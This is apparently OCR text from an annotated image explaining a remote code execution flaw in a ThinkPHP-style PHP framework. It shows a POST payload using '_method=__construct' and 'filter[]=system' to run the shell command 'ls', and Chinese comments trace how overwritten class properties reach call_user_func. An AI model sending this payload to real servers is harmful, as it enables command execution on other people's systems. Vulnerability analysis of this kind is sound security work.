 POST /index.php HTTP/1.1
⋮
server[REQUEST_METHOD]=ls&_method=__construct&filter[]=system
public function method($method = false)
{
if (true === $method) { ...
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
}
⋮
可以任意调用Request
类的部分方法
}
return $this->method;
}
protected function __construct($options = [])
{
foreach ($options as $name => $item) {
if (property_exists($this, $name)) {
$this->$name = $item;
}
}
类属性任意覆
⋮
}
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
最后上面覆盖的类属性，被
用在call_user_func函数中
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {⋯
}
}
return $this->filterExp($value);
}